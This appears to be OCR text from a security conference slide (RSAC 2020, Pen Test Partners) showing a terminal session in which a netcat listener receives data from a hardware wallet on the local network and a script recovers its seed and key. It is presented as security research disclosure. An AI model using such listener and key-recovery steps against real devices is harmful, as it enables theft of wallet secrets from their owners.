 RSAC
andbox
andrew@ubuntu:~/tests/bitfi/keys$ nc -nvlp 1234 > key.log
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 192.168.12.135 42013 received!
^C
andrew@ubuntu:~/tests/bitfi/keys$ ./key_recover.py
Seed and key recovered: **11111111*1111133222333334444455555566666
andrew@ubuntu:~/tests/bitfi/keys$
PEN TEST PARTNERS
RSAConference2020